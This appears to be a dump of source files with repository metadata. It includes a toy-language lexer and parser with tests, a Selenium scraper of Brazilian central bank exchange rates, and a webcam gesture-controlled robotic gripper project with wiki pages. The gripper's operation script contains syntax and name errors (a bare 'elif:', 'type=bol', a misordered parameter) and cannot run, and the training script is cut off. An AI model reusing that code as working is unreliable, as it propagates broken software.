"text": "class MaskError(Exception):\n def __init__(self, msg, token):\n super().__init__(msg)\n self.token = token\n\nclass MaskSyntaxError(MaskError, SyntaxError):\n pass\n"
},
{
"alpha_fraction": 0.6940298676490784,
"alphanum_fraction": 0.7014925479888916,
"avg_line_length": 25.799999237060547,
"blob_id": "a17a8e7d6e63b3ddc1e2f6a5c07b2247a167c1b5",
"content_id": "0d14821ed79a62f93c635a19bab83037c54297df",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 134,
"license_type": "permissive",
"max_line_length": 61,
"num_lines": 5,
"path": "/pytest.ini",
"repo_name": "scizzorz/mask-origin",
"src_encoding": "UTF-8",
"text": "[pytest]\naddopts = --tb=no -n 0 --cov=pymask --cov-report term-missing\ntestpaths = tests\npython_files = test_*.py\nxfail_strict = true\n"
},
{
"alpha_fraction": 0.5359153151512146,
"alphanum_fraction": 0.5512272119522095,
"avg_line_length": 37.61738967895508,
"blob_id": "a8113252c1541308b6cc84eeb907f0ea0f321532",
"content_id": "2dd49221997e77fb457853d50367b9f46fe47bb2",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4441,
"license_type": "permissive",
"max_line_length": 99,
"num_lines": 115,
"path": "/tests/test_lexer.py",
"repo_name": "scizzorz/mask-origin",
"src_encoding": "UTF-8",
"text": "import pymask.lexer as L\nimport pymask.token as K\nimport pytest\n\ndef test_factory():\n assert L.factory('print') == K.keyword_token('print')\n assert L.factory('this') == K.name_token('this')\n assert L.factory('and') == K.operator_token('and')\n\ndef test_keywords():\n stream = L.mask_stream(' '.join(L.KEYWORDS))\n for token, keyword in zip(stream, L.KEYWORDS):\n assert token == K.keyword_token(keyword)\n\ndef test_operators():\n stream = L.mask_stream(' '.join(L.KW_OPERATORS))\n for token, keyword in zip(stream, L.KW_OPERATORS):\n assert token == K.operator_token(keyword)\n\n stream = L.mask_stream(' '.join(L.OPERATORS))\n for token, keyword in zip(stream, L.OPERATORS):\n assert token == K.operator_token(keyword)\n\ndef test_literals():\n stream = L.mask_stream('0 10 0.0 0.1 0.12 1.23 12.34 true false \"string\" \"escaped \\\\\"string\\\\\"\"')\n\n assert next(stream) == K.int_token(0)\n assert next(stream) == K.int_token(10)\n assert next(stream) == K.float_token(0.0)\n assert next(stream) == K.float_token(0.1)\n assert next(stream) == K.float_token(0.12)\n assert next(stream) == K.float_token(1.23)\n assert next(stream) == K.float_token(12.34)\n assert next(stream) == K.bool_token('true')\n assert next(stream) == K.bool_token('false')\n assert next(stream) == K.string_token('\"string\"')\n assert next(stream) == K.string_token('\"escaped \\\\\"string\\\\\"\"')\n assert next(stream) == K.end_token()\n\ndef test_whitespace():\n stream = L.mask_stream('1\\n'\n '\\n' # extra blank lines\n ' \\n'\n '2\\n'\n ' 3\\n' # indent\n '\\n' # blank lines in a block\n '\\n'\n ' 4\\n'\n ' 5 \\n'\n '\\n' # all sorts of whitespace\n ' \\n'\n ' \\n'\n ' \\n'\n ' \\n'\n ' 6 \\n' # trailing whitespace\n ' 7\\n' # dedent\n ' 8\\n'\n '9\\n' # multiple simultaneous dedents\n ' 10\\n'\n ' 11\\n') # ending dedent\n\n assert next(stream) == K.int_token(1)\n assert next(stream) == K.newline_token()\n assert next(stream) == K.int_token(2)\n assert next(stream) == K.indent_token()\n assert next(stream) == K.int_token(3)\n assert next(stream) == K.newline_token()\n assert next(stream) == K.int_token(4)\n assert next(stream) == K.indent_token()\n assert next(stream) == K.int_token(5)\n assert next(stream) == K.newline_token()\n assert next(stream) == K.int_token(6)\n assert next(stream) == K.newline_token()\n assert next(stream) == K.dedent_token()\n assert next(stream) == K.newline_token()\n assert next(stream) == K.int_token(7)\n assert next(stream) == K.indent_token()\n assert next(stream) == K.int_token(8)\n assert next(stream) == K.newline_token()\n assert next(stream) == K.dedent_token()\n assert next(stream) == K.newline_token()\n assert next(stream) == K.dedent_token()\n assert next(stream) == K.newline_token()\n assert next(stream) == K.int_token(9)\n assert next(stream) == K.indent_token()\n assert next(stream) == K.int_token(10)\n assert next(stream) == K.indent_token()\n assert next(stream) == K.int_token(11)\n assert next(stream) == K.newline_token()\n assert next(stream) == K.dedent_token()\n assert next(stream) == K.newline_token()\n assert next(stream) == K.dedent_token()\n assert next(stream) == K.newline_token()\n assert next(stream) == K.end_token()\n\ndef test_comments():\n stream = L.mask_stream('# full line\\n'\n '1 # end of line\\n'\n '2 # end of line\\n'\n ' 3 # end of line\\n'\n '# end of block\\n'\n '4 # end of line\\n'\n '# end of program')\n\n assert next(stream) == K.int_token(1)\n assert next(stream) == K.newline_token()\n assert next(stream) == K.int_token(2)\n assert next(stream) == K.indent_token()\n assert next(stream) == K.int_token(3)\n assert next(stream) == K.newline_token()\n assert next(stream) == K.dedent_token()\n assert next(stream) == K.newline_token()\n assert next(stream) == K.int_token(4)\n assert next(stream) == K.newline_token()\n assert next(stream) == K.end_token()\n"
},
{
"alpha_fraction": 0.6073474884033203,
"alphanum_fraction": 0.6076845526695251,
"avg_line_length": 19.74825096130371,
"blob_id": "27d7e894442833674b22e9215054d468cc2d8fe6",
"content_id": "b7ea7d0a76964dd038d055fc4b0ab0752026314e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2967,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 143,
"path": "/pymask/parser.py",
"repo_name": "scizzorz/mask-origin",
"src_encoding": "UTF-8",
"text": "from .lexer import end_token\nfrom .error import MaskError\nfrom .error import MaskSyntaxError\n\nclass context:\n def __init__(self, stream, exc=MaskSyntaxError):\n self.stream = stream\n self.exc = exc\n self.peek = next(stream)\n self.next()\n\n def next(self):\n self.token = self.peek\n try:\n self.peek = next(self.stream)\n except StopIteration:\n self.peek = end_token()\n\n def panic(self, msg, exc=None):\n if exc is None:\n exc = self.exc\n\n if MaskError in exc.mro():\n raise exc(msg, self.token)\n else:\n raise exc(msg)\n\nclass parser:\n def match(self, ctx):\n ctx.panic('Invalid parser: no `match` method', exc=NotImplementedError)\n\n def peek(self, ctx):\n ctx.panic('Invalid parser: no `peek` method', exc=NotImplementedError)\n\nclass eq(parser):\n def __init__(self, token):\n self.token = token\n\n def match(self, ctx):\n if ctx.token == self.token:\n ctx.next()\n return self.token\n ctx.panic('Found {}, expected {}'.format(ctx.token, self))\n\n def peek(self, ctx):\n return ctx.token == self.token\n\n def __str__(self):\n return str(self.token)\n\nclass lt(parser):\n def __init__(self, kind):\n self.kind = kind\n\n def match(self, ctx):\n if isinstance(ctx.token, self.kind):\n ret = ctx.token\n ctx.next()\n return ret\n ctx.panic('Found {}, expected {}'.format(type(ctx.token), self))\n\n def peek(self, ctx):\n return isinstance(ctx.token, self.kind)\n\n def __str__(self):\n return str(self.kind)\n\nclass all(parser):\n def __init__(self, *subs):\n self.subs = subs\n\n def match(self, ctx):\n return [sub.match(ctx) for sub in self.subs]\n\n def peek(self, ctx):\n return self.subs[0].peek(ctx)\n\n def __str__(self):\n return ' '.join(str(x) for x in self.subs)\n\nclass any(parser):\n def __init__(self, *subs):\n self.subs = subs\n\n def match(self, ctx):\n for sub in self.subs:\n if sub.peek(ctx):\n return sub.match(ctx)\n\n ctx.panic('Found {}, expected any of {}'.format(ctx.token, self))\n\n def peek(self, ctx):\n for sub in self.subs:\n if sub.peek(ctx):\n return True\n\n return False\n\n def __str__(self):\n return ' | '.join(str(x) for x in self.subs)\n\nclass many(parser):\n def __init__(self, sub):\n self.sub = sub\n\nclass star(many):\n def match(self, ctx):\n ret = []\n while self.sub.peek(ctx):\n ret.append(self.sub.match(ctx))\n\n return ret\n\n def peek(self, ctx):\n return True\n\n def __str__(self):\n return '{}*'.format(self.sub)\n\nclass plus(many):\n def match(self, ctx):\n ret = [self.sub.match(ctx)]\n while self.sub.peek(ctx):\n ret.append(self.sub.match(ctx))\n\n return ret\n\n def peek(self, ctx):\n return self.sub.peek(ctx)\n\n def __str__(self):\n return '{}+'.format(self.sub)\n\nclass opt(many):\n def match(self, ctx):\n if self.sub.peek(ctx):\n return self.sub.match(ctx)\n\n def peek(self, ctx):\n return True\n\n def __str__(self):\n return '{}?'.format(self.sub)\n"
}
] | 10 |
guirlviana/Cotacoes-nota-10 | https://github.com/guirlviana/Cotacoes-nota-10 | 894166caf5f51f3c1c98621ac96d86bb295c10bc | d6508b2d05d59dc8bc9fbc73badbdb10df3a2caa | 331f723fd0dbb6231bff076a9917510f3fc41420 | refs/heads/master | 2023-02-02T09:52:06.381233 | 2020-12-16T01:08:17 | 2020-12-16T01:08:17 | 321,829,806 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.49506840109825134,
"alphanum_fraction": 0.5004772543907166,
"avg_line_length": 35.13793182373047,
"blob_id": "ef284285ab427331fa38197940f8c4d00698fc0f",
"content_id": "c7e04e1c660539122b63ca501ec3fa36e61a99e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3144,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 87,
"path": "/dolar.py",
"repo_name": "guirlviana/Cotacoes-nota-10",
"src_encoding": "UTF-8",
"text": "from selenium import webdriver\nfrom selenium.webdriver.chrome.options import Options\nfrom selenium.webdriver.common.by import By\nfrom selenium.webdriver.support.ui import WebDriverWait\nfrom selenium.common.exceptions import *\nfrom selenium.webdriver.support import expected_conditions\nimport os\nfrom tabulate import tabulate\n\nclass BankBot():\n def __init__(self):\n chrome_options = Options()\n chrome_options.binary_location = os.getcwd() + os.sep + 'chrome-win' + os.sep + 'chrome.exe'\n chrome_options.add_argument('--lang=pt-BR')\n chrome_options.add_argument('--disable-notifications')\n chrome_options.add_argument('--disable-gpu')\n way = os.getcwd() + os.sep + 'chromedriver.exe'\n self.driver = webdriver.Chrome(executable_path= way, options=chrome_options)\n \n self.wait = WebDriverWait(\n driver=self.driver,\n timeout=10,\n poll_frequency=1,\n ignored_exceptions=[NoSuchElementException,\n ElementNotVisibleException,\n ElementNotSelectableException]\n )\n \n def Start(self):\n self.driver.get('https://www.bcb.gov.br/')\n self.GetElements()\n self.Done()\n \n def GetElements(self):\n prices = self.wait.until(expected_conditions.visibility_of_all_elements_located(\n (By.XPATH, '//td[@class=\"text-right\"]')))\n datas = self.wait.until(expected_conditions.visibility_of_all_elements_located(\n (By.XPATH, '//td[@class=\"text-left\"]')))\n self.title()\n self.ShowValues(prices, datas)\n\n def ShowValues(self, prices, datas):\n list_quotes = []\n dolar, euro, buy, sell = 'Dólar EUA', 'Euro', 'Compra (R$)', 'Venda (R$)' # titles\n # --- Dolar -->\n self.line()\n c = 0\n for cont in range(0, 4,2): # dolar values\n list_quotes.append([datas[c].text, prices[cont].text, prices[cont+1].text])\n c += 1\n \n print(tabulate(list_quotes,\n headers=[dolar, buy, sell], tablefmt=\"psql\", numalign=\"center\"))\n\n # --- Euro -->\n list_quotes.clear()\n self.line()\n \n c = 2\n for cont in range(4, 8, 2): # euro values\n list_quotes.append([datas[c].text, prices[cont].text, prices[cont+1].text])\n c += 1\n \n print(tabulate(list_quotes,\n headers=[euro, buy, sell], tablefmt=\"psql\", numalign=\"center\"))\n\n self.line()\n \n \n def Done(self):\n self.driver.quit()\n\n def line(self):\n print('_' * 45)\n print('')\n \n def title(self):\n print('''\n ____ _ _ _ ___ \n / ___|___ | |_ __ _ ___ ___ ___ ___ _ __ ___ | |_ __ _ / |/ _ \\ \n| | / _ \\| __/ _` |/ __/ _ \\ / _ \\/ __| | '_ \\ / _ \\| __/ _` | | | | | |\n| |__| (_) | || (_| | (_| (_) | __/\\__ \\ | | | | (_) | || (_| | | | |_| |\n \\____\\___/ \\__\\__,_|\\___\\___/ \\___||___/ |_| |_|\\___/ \\__\\__,_| |_|\\___/''')\n \nif __name__ == \"__main__\":\n root = BankBot()\n root.Start()"
}
] | 1 |
duodecimo/machineLearningRoboticGripper | https://github.com/duodecimo/machineLearningRoboticGripper | 8934d010a4aab735b4c15c0c6fbfd7e70c2bf19e | a283dfdd9fcbf690faa1e335479128c30374e23c | 7e3a0414d0733be3e066f4a0a8f90e0a8886d891 | refs/heads/master | 2021-09-11T23:19:16.156841 | 2018-04-12T21:42:13 | 2018-04-12T21:42:13 | 111,957,911 | 3 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.757934033870697,
"alphanum_fraction": 0.7693424820899963,
"avg_line_length": 67.87142944335938,
"blob_id": "9fc7fb7881318bf56ca37897bd23ed4c9857e096",
"content_id": "ad6bae6a35ec2352f17ed3f0ceb68a8b74db80b9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4823,
"license_type": "no_license",
"max_line_length": 437,
"num_lines": 70,
"path": "/wiki/Home.md",
"repo_name": "duodecimo/machineLearningRoboticGripper",
"src_encoding": "UTF-8",
"text": "# Machine Learning Robotic Gripper\n\n\nThis project uses gestures to control a robotic gripper.\nThe gestures may be captured by an webcam. Other image sources, like an android phone, may be used as well. Captured gestures are classified into basic commands and then transmitted via USB to an Arduino board, that translates them into action.\nThe gestures are trainned by a deep learning neural network.\nThe resulting model is used to predict the meaning of a gesture.\n\n## Materials\n\nTo be able to run the full project, users will definitely need some materials (or equivalent stuff): \n - Arduino prototyping board (i.e. Uno, Leonardo, etc)\n - USB cable for the Arduino board.\n - protoboard\n - bunch of jumpers. (at least 16)\n - Robotic gripper with 4 servos (movements: left, right, foward, back, up, down, grip, loose).\n - External power source with 5 volts and 2.5A output.\n - Desktop computer (at least i3 5th generation or equivalent)\n - External webcam (a decent one)\n\n### a visual guide to project materials\n\n|material|image|\n|------|-----------------------------|\n|Arduino Uno | <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/arduinoUno.jpg\" width=\"200\"> |\n|Arduino USB cable| <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/usbCable.jpg\" width=\"200\"> |\n|protoboard | <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/protoboard.jpg\" width=\"200\"> |\n|jumpers | <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/jumpers.jpg\" width=\"200\"> |\n|robotic gripper | <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/roboticGripper.jpg\" width=\"200\"> |\n|power source | <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/powersource.jpg\" width=\"200\"> |\n|desktop computer | <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/roboticGripperWebcam.jpg\" width=\"200\"> |\n|webcam | <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/webcam.jpg\" width=\"200\"> |\n\n## Installation\n\nUsers are invited to install [anaconda](https://conda.io/docs/user-guide/install/index.htm). The python 3.x version is recomended, as the python code used is for version 3, and there are sure some differences from python 2.x code. I belive that the code may be adapted to python 2.x, but this may demand a lot of work.\n\nWith anaconda installed, they can create an environment (if you are new to python/anaconda, you can learn about it [here](https://conda.io/docs/user-guide/tasks/manage-environments.html) ).\nThe environment may be created using the file **duo_ml.yml**, that can be obtainned on the root of this project.\nOnce again, if you are new to anaconda you can learn how to create an environment from a file [here](https://conda.io/docs/user-guide/tasks/manage-environments.html#creating-an-environment-from-an-environment-yml-file). Note that by creating and then using the environment will install all nescessary code packages needed in the correct (original used) versions. So, any attempt to directly install code packages may broke the code here.\nthis should be enough to run the project python code.\n\nUsers should install also an [Arduino IDE](https://www.arduino.cc/en/Main/Software).\n\nFinally, users should clone this repository (if someone is reading this here, at least must know github. There are instructions on github site how to clone a project).\n\n## Knowing what to expect\n\nThere is a very rudimentary video of the project working on youtube (portuguese spoken, but even if you do not speak portuguese, the visual is there). You can watch it [here](https://youtu.be/2g8e_4U-850).\n\n## Getting the job done\n\nAs an early version, the [jupyter notebook](http://nbviewer.jupyter.org/github/ipython/ipython/blob/3.x/examples/Notebook/Index.ipynb) **roboticGripper.ipynb**, that can be obtainned on the root directory of this repository, (it may be soon transfered to an inner backup folder) has a complete code implementing the full project.\n\nIt is all at an early stage, so, there sure is a lot of room for improvements.\n\nNow we use 3 notebooks, each one executes one phase of the project, and they can be found at the root directory of this repository:\n- **01_captureAndSaveGestures_roboticGripper.ipynb**\n- **02_trainModel_roboticGripper.ipynb**\n- **03_operation_roboticGripper.ipynb**\n\nAfter all, the project demands at least 3 phases:\n\n- Capture the gestures (with values) to future use in supervised learning.\n- Train a model using deep learning neural network buid with [Keras/TensorFlow](https://keras.io/).\n- Use the model predicted commands to operate the robotic gripper.\n\nHave fun!\n\n©Duodécimo, December, 2017.\n"
},
{
"alpha_fraction": 0.7696132659912109,
"alphanum_fraction": 0.779373824596405,
"avg_line_length": 80.0447769165039,
"blob_id": "5ccad1f34b60cc77f7c0575c4c55f39aff4ee0d6",
"content_id": "cf4766e4656c954fef2656571cf08d3e6ec3fc7c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5511,
"license_type": "no_license",
"max_line_length": 563,
"num_lines": 67,
"path": "/wiki/pt_BR:Home.md",
"repo_name": "duodecimo/machineLearningRoboticGripper",
"src_encoding": "UTF-8",
"text": "# Garra Robótica com Aprendizagem de Máquina\n\n\nEste projeto usa gestos para controlar uma garra robótica.\nOs gestos podem ser capturados por uma câmera web. Outras formas de obter imagens, como um telefone android, podem eventualmente ser utilizadas também. Os gestos capturados são classificados em comandos básicos, e então transmitidos para uma placa de prototipagem Arduino via serial USB, e finalmente traduzidos em ações.\nO reconhecimento de gestos é treinado por uma rede neural de aprendizagem profunda (_deep learning_).\nO modelo resultante é utilizado para prever o significado de um gesto.\n\n## Materiais\n\nPara executar a totalidade deste projeto, os usuários vão, sem sombra de dúvidas, precisar de alguns materiais (ou peças equivalentes):\n - placa de prototipagem Arduino (por exemplo Uno, Leonardo, etc)\n - cabo USB para a placa Arduino.\n - placa de prototipagem (_protoboard_).\n - alguns _jumpers_ M-M. (pelo menos uns 16)\n - Garra robótica completa com 4 servo motores (movimentos: esquerda, direita, frente, trás, acima, abaixo, pegar, largar).\n - Fonte de alimentação externa com saída de 5 volts e 2,5 amperes.\n - Computador de mesa (com pelo menos um i3 de 5ª geração ou equivalente)\n - Câmera web externa (que seja decente)\n\n### um guia visual para os materiais do projeto\n\n|material|imagem|\n|------|-----------------------------|\n|Arduino Uno | <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/arduinoUno.jpg\" width=\"200\"> |\n|cabo USB Arduino| <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/usbCable.jpg\" width=\"200\"> |\n|placa de prototipagem| <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/protoboard.jpg\" width=\"200\"> |\n|jumpers| <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/jumpers.jpg\" width=\"200\"> |\n|garra robótica| <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/roboticGripper.jpg\" width=\"200\"> |\n|fonte externa| <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/powersource.jpg\" width=\"200\"> |\n|computador| <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/roboticGripperWebcam.jpg\" width=\"200\"> |\n|câmera web| <img src=\"https://github.com/duodecimo/machineLearningRoboticGripper/blob/master/images/webcam.jpg\" width=\"200\"> |\n\n## Instalação\n\nOs usuários são incentivados a instalar o [anaconda](https://conda.io/docs/user-guide/install/index.htm). A versão com python 3.x é a recomendada, pois o código python utilizado é para a versão 3, e com certeza existem diferenças para o código do python 2.x. Eu acredito que o código pode ser adaptado para python 2.x, mas isto com certeza exige um trabalho considerável.\n\nCom anaconda instalado, pode ser criado um ambiente (_environment_) (se você é iniciante em python/anaconda, pode aprender sobre eles [aqui](https://conda.io/docs/user-guide/tasks/manage-environments.html) ).\nO ambiente (_environment_) pode ser criado utilizando o arquivo **duo_ml.yml**, que pode ser obtido na raiz deste repositório.\n\nMais uma vez, se você é iniciante em anaconda pode aprender como criar um ambiente (_environment_) a partir de um arquivo [aqui](https://conda.io/docs/user-guide/tasks/manage-environments.html#creating-an-environment-from-an-environment-yml-file). Note que ao criar e depois utilizar o ambiente vai instalar todos os pacotes de código nas versões corretas (ou seja, as utilizadas originalmente). Portanto, qualquer tentativa de instalar diretamente pacotes de código pode quebrar o código do projeto.\nIsto deve ser suficiente para rodar o código python do projeto.\n\nOs usuários devem instalar também um [Arduino IDE](https://www.arduino.cc/en/Main/Software).\n\nFinalmente, os usuários devem clonar este repositório (alguém lendo este documento, deve pelo menos conhecer algo sobre _github_. Existem instruções no _site github_ sobre como clonar um projeto).\n\n## Saiba o que esperar\n\nExiste um vídeo bastante rudimentar do projeto em ação no youtube. Você pode assisti-lo [aqui](https://youtu.be/2g8e_4U-850).\n\n## Pondo a mão na massa\n\nSão utilizados três cadernos jupyter [(_jupyter notebook_)](http://nbviewer.jupyter.org/github/ipython/ipython/blob/3.x/examples/Notebook/Index.ipynb), cada um executando uma das fases do projeto, e que podem ser obtidos no diretório raiz deste repositório:\n- **01_captureAndSaveGestures_roboticGripper.ipynb**\n- **02_trainModel_roboticGripper.ipynb**\n- **03_operation_roboticGripper.ipynb**\n\nAfinal, o projeto requer pelo menos três fases distintas:\n\n- Captura dos gestos (rotulados) para uso futuro em aprendizagem supervisionada.\n- Treinamento de um modelo utilizando rede neural de aprendizagem profunda (_deep learning_) construída com [Keras/TensorFlow](http://www.dobitaobyte.com.br/rede-neural-com-keras-mais-anotacoes/). Atenção, no site referenciado existem instruções para instalação do Keras, mas a princípio elas devem ser desconsideradas: Ao construir e utilizar o ambiente **duo_ml** a partir do arquivo **Duo_ml.yml**, todos os pacotes necessários ao projeto, inclusive Keras/Tensorflow, vão ser instalados na versão correta. O site oficial do Keras fica [aqui](https://keras.io/)\n- Utilize o modelo treinado para prever comandos e operar a garra robótica.\n\nBom divertimento!\n\n©Duodécimo, December, 2017.\n"
},
{
"alpha_fraction": 0.6105629801750183,
"alphanum_fraction": 0.6285548210144043,
"avg_line_length": 27.229507446289062,
"blob_id": "3d9323cc76136a8aa7ce697f7d6cfa9e122c9def",
"content_id": "f1860fa07e9996854e856f4284c548685c7e3e16",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1723,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 61,
"path": "/src/webcamCapture.py",
"repo_name": "duodecimo/machineLearningRoboticGripper",
"src_encoding": "UTF-8",
"text": "import cv2\nimport time\nimport numpy as np\nimport os\nimport argparse\nfrom datetime import datetime\nimport shutil\n\ndef show_webcam(mirror=False):\n frequency = 100 # Hertz\n duration = 50 # milliseconds\n cam = cv2.VideoCapture(1)\n time.sleep(0.5)\n start_time = time.time()\n while True:\n ret_val, img = cam.read()\n if mirror: \n img = cv2.flip(img, 1)\n cv2.imshow('my webcam', img)\n elapsed_time = time.time() - start_time\n if elapsed_time > 4:\n os.system('play -n synth %s sin %s' % (duration/1000, frequency))\n cv2.waitKey(1)\n ret_val, img = cam.read()\n if mirror: \n img = cv2.flip(img, 1)\n timestamp = datetime.utcnow().strftime('%Y_%m_%d_%H_%M_%S_%f')[:-3]\n timestamp = timestamp + '.jpg'\n image_filename = os.path.join(args.image_folder, timestamp)\n print(image_filename)\n cv2.imwrite(image_filename, img)\n start_time = time.time()\n key = np.int16(cv2.waitKey(1))\n if key == 27:\n break # esc to quit\n cv2.destroyAllWindows()\n\ndef main():\n show_webcam(mirror=True)\n\nif __name__ == '__main__':\n parser = argparse.ArgumentParser(description='Garra Robotica')\n parser.add_argument(\n 'image_folder',\n type=str,\n nargs='?',\n default='',\n help='Path to image folder. This is where the images from the run will be saved.'\n )\n args = parser.parse_args()\n if args.image_folder != '':\n print(\"Creating image folder at {}\".format(args.image_folder))\n if not os.path.exists(args.image_folder):\n os.makedirs(args.image_folder)\n else:\n shutil.rmtree(args.image_folder)\n os.makedirs(args.image_folder)\n print(\"RECORDING THIS RUN ...\")\n else:\n print(\"NOT RECORDING THIS RUN ...\")\n main()\n\n"
},
{
"alpha_fraction": 0.5238246321678162,
"alphanum_fraction": 0.5457433462142944,
"avg_line_length": 25.897436141967773,
"blob_id": "081339fc0b98868bc6d8b5df72c4291744877dc1",
"content_id": "f094cf02a071966a660d587722070305e3d761a2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3148,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 117,
"path": "/src/gripperOperation.py",
"repo_name": "duodecimo/machineLearningRoboticGripper",
"src_encoding": "UTF-8",
"text": "import cv2\nimport time\nimport numpy as np\nimport os\nimport argparse\nfrom datetime import datetime\nimport shutil\nimport serial\nimport time\n\nfrom keras.models import load_model\n\nimport utils\n\ndef startOperation(mirror=False, arduino):\n #start serial\n if arduino:\n ser = serial.Serial('/dev/ttyACM0', 9600, timeout=1)\n print('Serial connection: ', ser.name)\n elif:\n print('Testing the prediction only,not using arduino.')\n ser = None\n #start the camera\n frequency = 100 # Hertz\n duration = 50 # milliseconds\n cam = cv2.VideoCapture(0)\n time.sleep(0.5)\n start_time = time.time()\n #start capture\n while True:\n ret_val, img = cam.read()\n if mirror: \n img = cv2.flip(img, 1)\n cv2.imshow('my webcam', img)\n elapsed_time = time.time() - start_time\n if elapsed_time > 4:\n os.system('play -n synth %s sin %s' % (duration/1000, frequency))\n cv2.waitKey(1)\n ret_val, img = cam.read()\n if mirror: \n img = cv2.flip(img, 1)\n cv2.imshow('my webcam', img)\n # predict\n predict(arduino, ser, img)\n start_time = time.time()\n key = np.int16(cv2.waitKey(1))\n if key == 27:\n break # esc to quit\n cv2.destroyAllWindows()\n\n\ndef predict(arduino, ser, image):\n # The current image of gesture\n gc = ' '\n labels = ['nothing', 'left', 'right', 'grip', 'loose', 'foward', 'back', 'up', 'down']\n\n try:\n image = utils.preprocess(image) # apply the preprocessing\n image = np.array([image]) # the model expects 4D array\n # predict the gesture\n gesture = float(model.predict(image, batch_size=1))\n print('gesture prediction: ', round(gesture), ' <- ', gesture)\n gc = ' '\n gn = 'failed!'\n if(gesture <= 0.8):\n gc = 'n'\n gn = labels[0]\n elif(gesture <= 1.8):\n gc = 'l'\n gn = labels[1]\n elif(gesture <= 2.8):\n gc = 'r'\n gn = labels[2]\n elif(gesture <= 3.8):\n gc = 'g'\n gn = labels[3]\n elif(gesture <= 4.8):\n gc = 'o'\n gn = labels[4]\n elif(gesture <= 5.8):\n gc = 'f'\n gn = labels[5]\n elif(gesture <= 6.8):\n gc = 'b'\n gn = labels[6]\n elif(gesture <= 7.8):\n gc = 'u';\n gn = labels[7]\n elif(gesture <= 8.8):\n gc = 'd'\n gn = labels[8]\n if(gesture != ' '):\n print('gesture: codigo: ', gc, ' nome: ', gn)\n if arduino:\n ser.write(bytes(gc, 'utf-8'))\n time.sleep(.02)\n except Exception as e:\n print(e)\n\nif __name__ == '__main__':\n parser = argparse.ArgumentParser(description='Robotic Gripper Operation')\n parser.add_argument(\n 'model',\n type=str,\n help='Path to model h5 file. Model should be on the same path.'\n )\n parser.add_argument(\n 'arduino',\n type=bol,\n default = False,\n help='Wether connect to arduino to send commands or not. Default is not.'\n )\n args = parser.parse_args()\n\n model = load_model(args.model)\n\n startOperation(mirror=True, arduino = args.arduino)\n\n"
},
{
"alpha_fraction": 0.5958009958267212,
"alphanum_fraction": 0.6190896034240723,
"avg_line_length": 36.52980041503906,
"blob_id": "b6d3b7ff69ff1b357a6fb03d829415896190a7e5",
"content_id": "5632e1bf1430d9ba4af0aaa569d26acab566b0e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5668,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 151,
"path": "/src/gripperModel.py",
"repo_name": "duodecimo/machineLearningRoboticGripper",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nimport numpy as np\nfrom sklearn.model_selection import train_test_split\nfrom keras.models import Sequential\nfrom keras.optimizers import Adam\nfrom keras.callbacks import ModelCheckpoint\nfrom keras.layers import Lambda, Conv2D, MaxPooling2D, Dropout, Dense, Flatten\nfrom utils import INPUT_SHAPE, batch_generator\nimport argparse\nimport os\nimport cv2\nimport sys\n\nnp.random.seed(0)\n\ndef load_images_from_folder(folder, result, images, results):\n print('folder: ', folder)\n for filename in os.listdir(folder):\n img = os.path.join(folder,filename)\n if img is not None:\n images.append(img)\n results.append(result)\n return images, results\n\ndef load_data(args):\n images = []\n results =[]\n labels = ['nothing', 'left', 'right', 'grip', 'loose']\n\n #load a list of images and a corresponding list of results (images=640x480)\n images, results = load_images_from_folder('capture/nothing01/', 0, images, results)\n images, results = load_images_from_folder('capture/left01/', 1, images, results)\n images, results = load_images_from_folder('capture/right01/', 2, images, results)\n images, results = load_images_from_folder('capture/grip01/', 3, images, results)\n images, results = load_images_from_folder('capture/loose01/', 4, images, results)\n\n print(\"Images: \", len(images))\n print(\"Results: \", len(results))\n print(\"labels: \", len(labels), labels)\n\n # if we wish to check some of the images, just change de index value\n # note that the index can't be bigger than the number of images -1\n #cv2.imshow('Capture', cv2.imread(images[80]))\n #print(images[80])\n #print(labels[results[80]])\n #cv2.waitKey(0)\n #X = np.asarray(images)\n #y = np.asarray(results)\n #X = X.reshape(len(images),1)\n #y = y.reshape(len(results),1)\n #print('X shape: ', X.shape)\n #print('y shape: ', y.shape)\n X_train, X_valid, y_train, y_valid = train_test_split(images, results, test_size=0.2, shuffle = True, random_state=0)\n\n print(\"Train Images: \", len(X_train))\n print(\"Valid Images: \", len(X_valid))\n print(\"Train Results: \", len(y_train))\n 